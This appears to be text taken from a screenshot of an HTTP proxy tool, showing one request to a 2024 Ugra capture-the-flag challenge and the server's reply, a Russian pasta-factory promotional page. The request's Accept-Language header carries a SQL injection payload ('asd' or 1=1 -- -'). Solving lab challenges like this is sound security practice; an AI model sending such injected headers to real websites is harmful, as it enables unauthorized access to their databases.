 Pretty Raw Hex \n
1 GET /726b65a15d06f47e/localization/ HTTP/2
2 Host: worldwide.q.2024.ugractf.ru
3 Cookie: .AspNetCore.Antiforgery.VyLW6ORzMgk=
4 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
5 Accept-Language: asd' or 1=1 -- -
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.160 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://worldwide.q.2024.ugractf.ru/726b65a15d06f47e/
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16
17
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Wed, 14 Feb 2024 13:57:08 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 2331
6
7 <h1 class="display-2">Вермишелевый мир победил!</h1><br><p>Добро пожаловать в
удивительный мир вкусных приключений – на макаронную фабрику "Мои макароны"! Наша фабрика
– это не просто производство макарон, это настоящий храм гастрономического наслаждения,
где каждая паста – это маленькое произведение искусства.</p><p>На "Моих макаронах" мы
гордимся тем, что предлагаем высококачественные продукты, созданные с любовью и страстью
к кулинарии. Наши макароны изготавливаются из отборных сортов пшеницы, выращенных с
заботой о природе, без добавления искусственных красителей и консервантов.</p><p>Наш
ассортимент порадует даже самых изысканных гурманов: от классических спагетти до
уникальных форм и видов теста. Наши повара тщательно следят за каждым этапом
производства, чтобы обеспечить идеальное сочетание текстуры и вкуса в каждой порции "Моих
макарон".</p><p>Мы также гордимся тем, что поддерживаем экологически чистый подход в
производстве, минимизируя отходы и используя устойчивые технологии. Мы уверены, что
забота о природе дополняет заботу о вашем здоровье.</p><p>Присоединяйтесь к нам в этом
увлекательном кулинарном путешествии, где каждый макарон – это не просто продукт, а
история вкуса, традиций и качества. "Мои макароны" – это неотъемлемая часть вашего
кулинарного опыта!</p>